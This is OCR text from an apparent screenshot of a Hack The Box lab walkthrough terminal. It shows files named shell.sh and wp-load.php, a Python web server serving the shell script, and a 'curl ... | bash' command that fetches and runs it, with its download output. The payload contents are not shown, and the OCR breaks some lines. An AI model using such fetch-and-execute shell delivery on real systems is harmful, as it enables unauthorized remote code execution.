 Applications Places System HTB VPN: Disconnected
Tue Oct 20
06:38
root@gibson
File Edit View Search Terminal Help
┌─[root@parrot]─[/etc/openvpn]
└──╼ #
shell.b64.sh
shell.sh
wp-load.php
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ less shell.sh
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ less pleasesubscribe.php
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg/www]
└──╼ [★]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
127.0.0.1 - - [20/Oct/2020 06:35:33] "GET /shell.sh HTTP/1.1" 200 -
┌─[eu-bg-2
eu-mod-2]─[]─[ippsec@parrot]─[~/htb/bg]
└──╼ [★]$ curl 127.0.0.1/shell.sh | bash
% Total % Received % Xferd Average Speed Time Time T
ime Current
Dload Upload Total Spent L
eft Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:
100 50 100 50 0 0 50000 0 --:--:-- --:--:-- --:
--:-- 50000
kill-pane 2? (y/n)